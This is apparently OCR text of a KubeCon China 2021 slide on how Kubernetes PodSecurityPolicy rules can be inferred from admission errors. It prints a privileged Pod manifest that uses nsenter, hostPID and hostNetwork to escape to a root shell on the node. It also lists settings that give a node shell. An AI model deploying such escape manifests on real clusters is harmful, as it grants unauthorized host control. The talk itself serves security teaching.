 Tip.1 PodSecurityPolicy Is Not a "Secret" Security Policy
KubeCon
CloudNativeCon
Virtual
China 2021
apiVersion: v1
kind: Pod
metadata:
name: root
spec:
containers:
- command:
- nsenter
- --mount=/proc/1/ns/mnt
- --
- sh
- -c
- hostname sudo--$(cat /etc/hostname); exec /bin/bash
image: alpine:3.7
name: busybox
securityContext:
privileged: true
hostNetwork: true
hostPID: true
Error from server (Forbidden): pods "newsandbox-sudo" is forbidden:
unable to validate against any pod security policy: [
spec.securityContext.hostNetwork: Invalid value: true:
Host network is not allowed to be used
spec.securityContext.hostPID: Invalid value: true:
Host PID is not allowed to be used
spec.containers[0].securityContext.privileged: Invalid value:
true:
Privileged containers are not allowed
]
+ By K8s Admission Actions, we can derive more information about Pod
Security Policy.
POD to Get a Node Shell:
A. PRIVILEGED
B. HOSTPID + CAP_SYS_PTRACE
C. CAPABILITIES(Escape possibility) × 14
D. VOLUMEMOUNTS
...